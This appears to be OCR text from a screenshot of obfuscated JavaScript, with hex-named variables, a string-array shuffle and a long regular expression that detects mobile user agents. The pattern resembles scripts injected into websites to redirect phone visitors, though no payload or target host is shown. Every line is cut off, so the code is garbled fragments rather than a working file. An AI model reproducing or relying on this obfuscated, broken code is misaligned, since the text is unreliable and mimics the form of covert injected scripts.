
[‘push’](_0x2e2ad3[‘shift’]());}}}(_0x10c8,0xd3435));var _
a2),’opera’,_0x3ec38a(0x192),’substr’,_0x3ec38a(0x18c),
ion(){let _0x129862=![];return function(_0x784bdc)
blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|
(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|ps
/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp
(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
umb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u
(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i
bro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(
c|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|z
|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800
io|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
e|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|m
h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|t
(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|7
0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x12